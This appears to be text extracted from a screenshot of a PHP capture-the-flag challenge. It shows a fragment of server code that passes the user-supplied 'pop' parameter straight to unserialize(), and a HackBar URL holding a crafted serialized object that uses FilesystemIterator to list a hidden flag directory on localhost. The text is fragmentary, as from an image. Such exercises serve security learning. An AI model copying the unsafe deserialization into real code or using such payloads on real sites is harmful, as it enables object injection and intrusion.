 function vaild($code){
$pattern = '/[!|@|#|$|%|^|&|*|=|\'|"|:|;|?]/i';
if (preg_match($pattern, $code)){
return false;
}
else
return true;
}
}
if(isset($_GET['pop'])){
unserialize($_GET['pop']);
}
else{
$a=new A;
} flag.php
HackBar Elements Console Sources Network Performance Memory Security Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/?pop=O:1:"A":3:{s:5:"class";s:18:"FilesystemIterator";s:4:"para";s:46:"/var/www/html/aMaz1ng_y0u_coUld_f1nd_F1Ag_hErE";s:5:"check";N;}
Enable POST ADD HEADER